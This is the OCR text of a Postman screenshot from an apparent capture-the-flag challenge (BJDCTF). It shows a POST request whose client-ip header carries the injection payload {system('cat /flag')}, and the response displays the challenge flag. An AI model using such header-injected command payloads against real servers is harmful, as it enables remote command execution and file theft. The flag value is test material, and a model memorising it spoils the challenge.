 Postman
File Edit View Help
Home Workspaces Reports Explore Search Postman Invite Upgrade
My Workspace New Import Overview POST http://node4.buu... No Environment
Collections
APIs
Environments
Mock Servers
Monitors
History
You don’t have any collections
Collections let you group related requests,
making them easier to access and run.
Create Collection
http://node4.buuoj.cn:25554/flag.php Save
POST http://node4.buuoj.cn:25554/flag.php Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Headers Hide auto-generated headers
KEY VALUE DESCRIPTION Bulk Edit Presets
Postman-Token <calculated when request is sent>
Content-Length 0
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.28.3
Accept */*
Accept-Encoding gzip, deflate, br
Connection
Set as variable
client-ip {system('cat /flag')}
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 1436 ms Size: 2.47 KB Save Response
Pretty Raw Preview Visualize
BJDCTF
Flag
Hint
Your IP is : flag{262eecd4-77d3-4af5-889f-a900f0cb9ae0} flag{262eecd4-77d3-4af5-889f-a900f0cb9ae0}
@Shana
Find and Replace Console Bootcamp Runner Trash